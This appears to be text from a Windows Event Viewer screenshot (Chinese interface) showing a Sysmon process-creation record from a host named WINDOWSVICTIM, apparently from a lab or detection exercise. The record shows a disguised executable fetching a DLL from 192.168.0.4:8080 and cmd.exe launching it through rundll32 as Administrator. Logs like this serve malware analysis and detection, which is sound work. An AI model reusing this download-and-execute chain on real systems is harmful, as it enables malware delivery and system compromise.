 新檢視 事件數目: 278
事件數目: 278
等級 日期和時間 來源 事件識別碼 工作類別
資訊 2023/5/26 下午 11:24:10 Sysmon 1 Process Create (rule: ProcessCreate)
資訊 2023/5/26 下午 11:24:05 Sysmon 5 Process terminated (rule: ProcessTermin...
資訊 2023/5/26 下午 11:24:05 Sysmon 5 Process terminated (rule: ProcessTermin...
事件 1，Sysmon
一般 詳細資料
易閱檢視(N) XML 檢視(X)
- EventData
RuleName -
UtcTime 2023-05-26 15:24:10.014
ProcessGuid {a19a08cc-cf1a-6470-bf02-000000002900}
ProcessId 9376
Image C:\Windows\System32\cmd.exe
FileVersion 10.0.19041.746 (WinBuild.160101.0800)
Description Windows Command Processor
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
OriginalFileName Cmd.Exe
CommandLine C:\Windows\system32\cmd.exe /c rundll32.exe C:\Windows\wsmprovav.dll,Start
CurrentDirectory C:\Windows\system32\
User WINDOWSVICTIM\Administrator
LogonGuid {a19a08cc-cf06-6470-91c2-350000000000}
LogonId 0x35c291
TerminalSessionId 5
IntegrityLevel High
Hashes SHA256=B99D61D874728EDC0918CA0EB10EAB93D381E7367E377406E65963366C874450
ParentProcessGuid {a19a08cc-cf14-6470-b302-000000002900}
ParentProcessId 11344
ParentImage C:\Windows\wsmprovav.exe
ParentCommandLine "C:\Windows\wsmprovav.exe" http://192.168.0.4:8080/getFile/wsmprovav.dll C:\Windows\wsmprovav.dll
ParentUser WINDOWSVICTIM\Administrator